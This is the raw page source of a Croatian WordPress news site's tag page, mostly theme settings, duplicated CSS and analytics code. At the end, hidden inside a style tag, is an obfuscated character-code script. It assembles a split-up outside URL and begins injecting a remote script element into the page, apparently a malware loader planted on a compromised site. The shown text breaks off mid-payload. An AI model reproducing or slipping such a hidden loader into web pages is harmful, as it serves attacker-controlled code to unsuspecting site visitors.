var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.ignacije.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogla biti u\u010ditana.";
var tdBlockNonce="f832d28492";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.white-popup-block:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}:root{--td_theme_color:#ed1c24;--td_slider_text:rgba(237,28,36,0.7);--td_mobile_gradient_one_mob:rgba(234,157,70,0.8);--td_mobile_gradient_two_mob:rgba(178,21,3,0.7);--td_mobile_text_active_color:#0a0303}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1c24}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1c24}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1c24!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1c24}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#999999}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#666666}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#999999}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#999999}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#999999}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-header-bg:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/05/header-banner.jpg')}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper::before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.09}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:30px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:13px;line-height:16px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Oswald;font-weight:300;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:30px}.td_module_1 .td-module-title{font-family:"Open Sans";font-size:16px;line-height:20px;font-weight:800}.td_module_4 .td-module-title{font-size:16px;line-height:20px;font-weight:800}.td_module_8 .td-module-title{font-size:13px;line-height:18px;font-weight:normal}.td-post-template-3 .td-post-header .entry-title{font-size:54px;line-height:58px;font-weight:800}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td-post-next-prev-content a{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Open Sans";font-size:14px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:48px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:48px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:48px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:48px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:48px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.td-menu-background,.td-search-background{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.white-popup-block:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}:root{--td_theme_color:#ed1c24;--td_slider_text:rgba(237,28,36,0.7);--td_mobile_gradient_one_mob:rgba(234,157,70,0.8);--td_mobile_gradient_two_mob:rgba(178,21,3,0.7);--td_mobile_text_active_color:#0a0303}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1c24}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1c24}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1c24!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1c24}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#999999}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#666666}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#999999}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#999999}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#999999}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-header-bg:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/05/header-banner.jpg')}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper::before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.09}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:30px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:13px;line-height:16px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Oswald;font-weight:300;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:30px}.td_module_1 .td-module-title{font-family:"Open Sans";font-size:16px;line-height:20px;font-weight:800}.td_module_4 .td-module-title{font-size:16px;line-height:20px;font-weight:800}.td_module_8 .td-module-title{font-size:13px;line-height:18px;font-weight:normal}.td-post-template-3 .td-post-header .entry-title{font-size:54px;line-height:58px;font-weight:800}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td-post-next-prev-content a{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Open Sans";font-size:14px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:48px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:48px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:48px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:48px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:48px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.td-gadgets .td-live-theme-demos .td-skin-buy a,.td-gadgets .td_module_8 .entry-title a:before,.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before{background-color:#ed1c24}</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167222230-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167222230-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ignacije.hr/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ignacije.hr/tag/kriza/",
                    "name": "Kriza"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img { 
  max-height: 130px !important;
}

.woocommerce .cart-collaterals .cart_totals {
    width: 100% !important;
    max-width: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed1c24}.tdm-btn-style2:before{border-color:#ed1c24}.tdm-btn-style2{color:#ed1c24}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed1c24;-moz-box-shadow:0 2px 16px #ed1c24;box-shadow:0 2px 16px #ed1c24}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed1c24;-moz-box-shadow:0 4px 26px #ed1c24;box-shadow:0 4px 26px #ed1c24}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,